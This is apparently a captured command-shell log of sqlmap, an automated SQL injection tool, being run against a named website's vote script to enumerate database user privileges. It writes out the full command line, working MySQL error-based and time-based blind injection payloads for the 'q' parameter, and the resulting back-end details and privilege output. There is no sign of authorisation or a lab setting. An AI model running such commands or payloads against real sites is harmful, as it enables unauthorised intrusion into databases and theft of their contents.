 Command Shell
F:\sqlmap>python sqlmap.py -u "http://ilove.msnshell.com/vote/db.php?j=3&q=5039"
-p "q" --privileges
sqlmap/1.0-dev (r4799) - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Authors assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 19:33:30
[19:33:30] [INFO] using 'F:\sqlmap\output\ilove.msnshell.com\session' as session
file
[19:33:30] [INFO] resuming injection data from session file
[19:33:30] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[19:33:30] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: q
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: j=3&q=5039' AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x3a796861
3a,(SELECT (CASE WHEN (7537=7537) THEN 1 ELSE 0 END)),0x3a6162733a,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'aDMp'='aDMp
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: j=3&q=5039' AND SLEEP(5) AND 'orHb'='orHb
---
[19:33:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0
[19:33:30] [INFO] fetching database users privileges
[19:33:30] [INFO] the SQL query used returns 1 entries
[19:33:30] [INFO] resumed: 'ilove@msnshell'@'localhost'
[19:33:30] [INFO] resumed: USAGE
database management system users privileges:
[*] 'ilove@msnshell'@'localhost' [1]:
privilege: USAGE
org